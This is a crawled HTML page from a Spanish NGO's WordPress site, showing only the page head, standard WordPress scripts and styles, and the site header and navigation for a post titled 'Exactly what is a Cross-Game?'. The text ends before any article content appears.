

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/exactly-what-is-a-cross-game
body_size: 11486
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Exactly what is a Cross-Game? &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Exactly what is a Cross-Game? del feed" href="https://www.trasos.org/exactly-what-is-a-cross-game/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/3221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/exactly-what-is-a-cross-game" />
<link rel='shortlink' href='https://www.trasos.org/?p=3221' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fexactly-what-is-a-cross-game" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fexactly-what-is-a-cross-game&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3221 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
